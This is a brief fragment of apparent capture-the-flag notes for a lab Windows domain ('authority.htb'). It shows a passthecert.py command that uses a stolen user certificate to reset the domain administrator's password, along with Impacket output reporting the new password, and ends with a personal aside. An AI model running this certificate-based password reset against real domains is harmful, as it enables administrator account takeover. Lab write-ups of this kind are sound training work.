 backups
privesc : bash
loot : evil-winrm
privesc : bash
python3 passthecert.py \
-action modify_user \
-crt user.crt \
-key user.key \
-domain authority.htb \
-dc-ip 10.129.12.250 \
-target administrator \
-new-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Successfully changed administrator password to: DxV5FHG8boKotJjKpqY69hn8OmJkWs5g
Why do I few so empty inside ?
lol ;(